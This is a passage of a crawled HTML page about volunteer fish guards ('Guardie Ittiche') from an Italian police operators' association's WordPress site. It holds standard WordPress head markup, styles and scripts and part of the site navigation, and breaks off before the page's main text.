

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aeop.it/le-guardie-ittiche
body_size: 15925
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<title>Le Guardie Ittiche &#8211; A.E.O.P. Associazione Europea Operatori Polizia</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="A.E.O.P. Associazione Europea Operatori Polizia &raquo; Feed" href="https://www.aeop.it/feed" />
<link rel="alternate" type="application/rss+xml" title="A.E.O.P. Associazione Europea Operatori Polizia &raquo; Feed dei commenti" href="https://www.aeop.it/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aeop.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aeop.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.aeop.it/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.aeop.it/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.aeop.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.aeop.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aeop.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='kiwi-icomoon-css' href='https://www.aeop.it/wp-content/plugins/kiwi-social-share/assets/vendors/icomoon/style.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,900,700,300,300italic|Lato:300,400,700,900|Poppins:300,400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.aeop.it/wp-content/themes/weejay/layout/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://www.aeop.it/wp-content/themes/weejay/layout/css/bootstrap-theme.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.aeop.it/wp-content/themes/weejay/layout/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.aeop.it/wp-content/themes/weejay/layout/css/owl-carousel.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-main-css' href='https://www.aeop.it/wp-content/themes/weejay/layout/css/main.css?ver=6.8.3' type='text/css' media='all' />
<style id='illdy-main-inline-css' type='text/css'>

				#header .top-header .header-logo:hover,
				#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li:hover > a,
				#latest-news .section-content .post .post-title:hover,
				#latest-news .section-content .post .post-button,
				#contact-us .section-content .contact-us-box .box-left,
				.recentcomments > a,
				#blog .blog-post .blog-post-title:hover,
				#blog .blog-post .blog-post-meta .post-meta-author,
				#blog .blog-post .blog-post-meta .post-meta-author .fa,
				#blog .blog-post .blog-post-meta .post-meta-time .fa,
				#blog .blog-post .blog-post-meta .post-meta-categories .fa,
				#blog .blog-post .blog-post-meta .post-meta-comments .fa,
				#blog .blog-post .blog-post-author h4,
				.widget table td#prev a,
				.widget table td#next a,
				.widget .widget-recent-post .recent-post-button,
				span.rss-date:before,
				.post-date:before,
				.blog-post-related-articles .related-post:hover .related-post-title,
				#comments #comments-list ul.comments .comment .url,
				#comments #comments-list ul.comments .comment .comment-reply-link,
				#header .bottom-header span.span-dot,
				#header .top-header .header-navigation ul li:hover a,
				input[type=submit] { color: #104066; }
				#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li:hover > a { border-color: #104066; }
				#header .bottom-header .header-button-two,
				#comments #respond .comment-form #input-submit,
				#latest-news .latest-news-button,
				#contact-us .section-content .wpcf7-form p .wpcf7-submit,
				#blog .blog-post .blog-post-button,
				.widget table caption,
				.widget table#wp-calendar tbody tr td a { background-color: #104066; }
				@media only screen and (max-width: 992px) { .header-front-page nav ul.sub-menu { background-color: #104066; } }
				a:hover,
				a:focus,
				#latest-news .section-content .post .post-button:hover,
				#latest-news .section-content .post .post-button:focus,
				.recentcomments a:hover,
				.widget:not(.widget_rss):not(.widget_recent_comments):not(.widget_recent_entries) ul li:hover:before,
				.widget:not(.widget_recent_comments) ul li:hover > a,
				.widget.widget_recent_comments ul li a:hover,
				.widget table td#prev a:hover:before,
				.widget table td#next a:hover:before,
				.widget table td#prev a:focus:before,
				.widget table td#next a:focus:before,
				.widget_categories ul li:hover,
				.widget_archive ul li:hover { color: #dd9933; }
				#testimonials .section-content .testimonials-carousel .carousel-testimonial .testimonial-content,
				.widget table#wp-calendar tbody tr td a:hover,
				#comments #respond .comment-form #input-submit:hover,
				input[type=submit]:hover,
				#latest-news .latest-news-button:hover,
				#contact-us .section-content .wpcf7-form p .wpcf7-submit:hover,
				#header .bottom-header .header-button-two:hover,
				#blog .blog-post .blog-post-button:hover { background-color: #dd9933; }
				#testimonials .section-content .testimonials-carousel .carousel-testimonial .testimonial-content:after  { border-color: #dd9933 transparent transparent transparent; }
				input:focus,
				input:hover,
				textarea:focus,
				textarea:hover { border-color: #dd9933; }
				.front-page-section .section-header .section-description,
				#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li a,
				#services .section-content .service .service-entry,
				#latest-news .section-content .post .post-entry,
				#team .section-content .person .person-content p,
				#contact-us .section-content .contact-us-box .box-right span,
				#contact-us .section-content .contact-us-box .box-right span a,
				#contact-us .section-content .contact-us-social a,
				#contact-us .section-content .wpcf7-form p .wpcf7-text,
				#footer .copyright,
				#footer .copyright a,
				.widget table tbody,
				input,
				textarea,
				.markup-format h1, 
				.markup-format h2, 
				.markup-format h3, 
				.markup-format h4, 
				.markup-format h5, 
				.markup-format h6,
				body { color: #8c9597; }
				#contact-us .section-content .wpcf7-form p .wpcf7-text::-webkit-input-placeholder,
				#contact-us .section-content .wpcf7-form p .wpcf7-text::-moz-placeholder,
				#contact-us .section-content .wpcf7-form p .wpcf7-text:-ms-input-placeholder,
				#contact-us .section-content .wpcf7-form p .wpcf7-text:-moz-placeholder,
				#contact-us .section-content .wpcf7-form p .wpcf7-textarea,
				#contact-us .section-content .wpcf7-form p .wpcf7-textarea::-webkit-input-placeholder,
				#contact-us .section-content .wpcf7-form p .wpcf7-textarea::-moz-placeholder,
				#contact-us .section-content .wpcf7-form p .wpcf7-textarea:-ms-input-placeholder,
				#contact-us .section-content .wpcf7-form p .wpcf7-textarea:-moz-placeholder{ color: #8c9597; }
				.front-page-section .section-header h3,
				#latest-news .section-content .post .post-button:active,
				#blog .blog-post .blog-post-title,
				.widget table thead th,
				#team .section-content .person .person-content h6,
				.widget_rss cite,
				.illdy_home_parallax h3 { color: #545454; }
			
</style>
<link rel='stylesheet' id='illdy-custom-css' href='https://www.aeop.it/wp-content/themes/weejay/layout/css/custom.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-style-css' href='https://www.aeop.it/wp-content/themes/weejay/style.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.aeop.it/wp-content/uploads/pum/pum-site-styles.css?generated=1759352137&#038;ver=1.21.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aeop.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aeop.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.aeop.it/wp-content/plugins/wonderplugin-lightbox/engine/wonderpluginlightbox.js?ver=7.6" id="wonderplugin-lightbox-script-js"></script>
<link rel="https://api.w.org/" href="https://www.aeop.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aeop.it/wp-json/wp/v2/pages/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aeop.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.aeop.it/le-guardie-ittiche" />
<link rel='shortlink' href='https://www.aeop.it/?p=63' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aeop.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aeop.it%2Fle-guardie-ittiche" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aeop.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aeop.it%2Fle-guardie-ittiche&#038;format=xml" />
<style type="text/css">.pace .pace-progress {background-color: #1e73be; color: #1e73be;}.pace .pace-activity {box-shadow: inset 0 0 0 2px #1e73be, inset 0 0 0 7px #ffffff;}.pace-overlay {background-color: #ffffff;}</style><link rel="icon" href="https://www.aeop.it/wp-content/uploads/2018/11/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.aeop.it/wp-content/uploads/2018/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aeop.it/wp-content/uploads/2018/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.aeop.it/wp-content/uploads/2018/11/favicon.png" />

        <style type="text/css" id="illdy-about-section-css">#header.header-front-page {background-image: url(https://www.aeop.it/wp-content/uploads/2018/12/background.jpg) !important;}#header.header-front-page {background-position-y: top;}#header.header-front-page {background-position-x: center;}#header.header-front-page {background-size: cover !important;}#header.header-front-page .bottom-header .header-button-two {background-color: #1e73be;}#header.header-front-page .bottom-header .header-button-two:hover {background-color: #f1d204;}#header.header-front-page .bottom-header span.span-dot {color: #f1d204;}</style>
        <style type="text/css" id="illdy-latestnews-section-css">#latest-news {background-position-y: center;}#latest-news {background-position-x: center;}#latest-news {background-size: cover !important;}#latest-news {background-color: #5e5e5e;}#latest-news .latest-news-button {background-color: #1e73be;}#latest-news .latest-news-button:hover {background-color: #dd9933;}#latest-news .section-content .post .post-title {color: #1e73be;}#latest-news .section-content .post .post-title:hover {color: #dd9933;}#latest-news .section-content .post .post-button {color: #dd9933;}#latest-news .section-content .post .post-button:hover {color: #1e73be;}#latest-news .section-header h3 {color: #ffffff;}#latest-news .section-header .section-description {color: #ffffff;}</style>
        <style type="text/css" id="illdy-fullwidth-section-css"></style>
        <style type="text/css" id="illdy-about-section-css">#about {background-image: url(https://www.aeop.it/wp-content/uploads/2018/06/31489664_10155625587547737_995439713673553156_n-1.jpg) !important;}#about {background-position-y: center;}#about {background-size: cover !important;}#about {background-color: #aaaaaa;}#about .section-header h3 {color: #ffffff;}#about .section-header .section-description {color: #ffffff;}</style>
        <style type="text/css" id="illdy-projects-section-css">#projects {background-size: auto !important;}#projects {background-repeat: repeat !important;}</style>
        <style type="text/css" id="illdy-services-section-css">#services {background-image: url(https://www.aeop.it/wp-content/uploads/2021/04/lines.png) !important;}#services {background-position-y: center;}#services {background-position-x: center;}#services {background-size: contain !important;}#services {background-repeat: repeat !important;}#services {background-attachment: scroll !important;}#services {background-color: #ffffff;}#services .section-header h3 {color: #545454;}#services .section-header .section-description {color: #8c9597;}</style>
        <style type="text/css" id="illdy-team-section-css">#team {background-image: url(https://www.aeop.it/wp-content/themes/weejay/layout/images/front-page/pattern.png) !important;}#team {background-position-x: center;}#team {background-size: auto !important;}#team {background-repeat: repeat !important;}#team {background-attachment: scroll !important;}</style>
        <style type="text/css" id="illdy-testimonials-section-css">#testimonials {background-image: url(https://www.aeop.it/wp-content/uploads/2018/12/background.jpg) !important;}#testimonials {background-position-y: top;}#testimonials .section-content .testimonials-carousel .carousel-testimonial .testimonial-content {background-color: #dd9933;}#testimonials .section-content .testimonials-carousel .carousel-testimonial .testimonial-content:after {border-color: #dd9933 transparent transparent transparent;}</style>

    		<style type="text/css" id="wp-custom-css">
			@import url('/wp-content/themes/weejay/custom.css?WeeJay');		</style>
		</head>
<body class="wp-singular page-template-default page page-id-63 wp-custom-logo wp-theme-weejay">
<header id="header" class="header-blog" style="background-image: url(https://www.aeop.it/wp-content/uploads/2018/12/background.jpg);background-attachment: fixed;">
	<div class="top-header">
		<div class="container">
			<div class="row">
				<div class="col-sm-4 col-xs-8">

											<a href="https://www.aeop.it"><img src="https://www.aeop.it/wp-content/uploads/2019/05/cropped-logo.png" /></a>					
				</div><!--/.col-sm-2-->
				<div class="col-sm-8 col-xs-4">
					<nav class="header-navigation">
					<ul id="menu-menu" class="clearfix"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-44"><a href="https://www.aeop.it/" title="Pagina Iniziale"><i class="fa fa-home"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.aeop.it/cosa-e-la-protezione-civile">Cos&#8217;è la Protezione Civile</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.aeop.it/funzione-e-compiti">Funzioni &#038; Compiti</a></li>
</ul>
</li>
<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-191"><a href="https://www.aeop.it/istruzioni-per-iscriversi" title="Come iscriversi all&#8217;.A.E.O.P.">Iscrizione</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="not_wplightbox menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a target="_blank" href="/wp-content/uploads/2015/02/modulo_iscrizione.pdf" title="Modulo di Iscrizione A.E.O.P.">Modulo Iscrizione</a></li>
	<li id="menu-item-116" class="wplightbox menu-item menu-item-type-custom menu-item-object-custom menu-item-116"><a target="_blank" href="/wp-content/uploads/2012/07/Dichiarazione-Sostitutiva-del-Codice-Fiscale.pdf" title="Modulo di Possesso Codice Fiscale">Dichiar. Codice Fiscale</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://www.aeop.it/privacy" title="Modulo di Autorizzazione Trattamento Dati Personali">Autorizzazione Privacy</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-62"><a href="https://www.aeop.it/le-guardie-volontarie" title="Guardie Volontarie">Guardie</a>
<ul class="sub-menu">
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-63 current_page_item menu-item-65"><a href="https://www.aeop.it/le-guardie-ittiche" aria-current="page">Guardie Ittiche</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://www.aeop.it/guardie-zoofile" title="Guardie Zoofile">Le Guardie Zoofile</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.aeop.it/guardia-venatoria">Guardie Venatorie</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.aeop.it/asa" title="Addetto alla Segnalazione Aggiuntiva">Il tecnico ASA</a></li>
</ul>
</li>
<li id="menu-item-1381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1381"><a href="/#team" title="Sedi Italiane">Sezioni</a>
<ul class="sub-menu">
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.aeop.it/abruzzo" title="Regione Abruzzo">Abruzzo</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.aeop.it/basilicata" title="Regione Basilicata">Basilicata</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.aeop.it/calabria" title="Regione Calabria">Calabria</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.aeop.it/campania" title="Regione Campania">Campania</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://www.aeop.it/emiliaromagna" title="Regione Emilia-Romagna">Emilia-Romagna</a></li>
